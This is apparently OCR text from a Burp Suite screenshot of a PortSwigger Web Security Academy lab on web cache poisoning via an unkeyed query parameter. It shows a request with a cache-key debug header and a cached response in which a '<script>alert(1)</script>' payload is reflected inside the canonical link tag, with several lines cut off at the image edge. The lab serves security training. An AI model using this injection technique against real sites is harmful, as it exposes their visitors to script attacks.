 Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host:
0acc0033042ada6cc2b3c0aa003200ad.web-s
ecurity-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 pragma: x-get-cache-key
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 8
6 X-Cache-Key: /$$
7 X-Cache: hit
8 Connection: close
9 Content-Length: 10178
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLab
15 <link href=/resources/css/labsBlog.css rel=sty
16 <link rel="canonical" href='//0acc0033042ada6c
<script>
alert(1)
</script>
'/>
17 <title>
Web cache poisoning via an unkeyed query par
</title>